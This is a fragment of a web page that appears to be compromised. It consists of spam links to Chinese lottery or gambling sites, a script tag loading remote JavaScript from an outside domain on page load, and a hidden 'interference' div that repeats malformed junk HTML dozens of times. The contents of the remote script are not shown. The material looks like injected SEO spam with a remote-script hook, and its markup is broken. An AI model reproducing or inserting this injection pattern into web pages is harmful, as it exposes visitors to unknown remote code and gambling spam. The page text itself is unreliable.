<a target="_blank" title="万彩网100线路-欢迎光临" href="http://tuguandoxiaz.com">万彩网100线路-欢迎光临</a>
<a target="_blank" title="2816万彩网 - 欢迎光临" href="http://bj-yuejie.com">2816万彩网 - 欢迎光临</a>
<a target="_blank" title="万彩网28165 - 欢迎光临" href="http://sengnadoxiaz.com">万彩网28165 - 欢迎光临</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
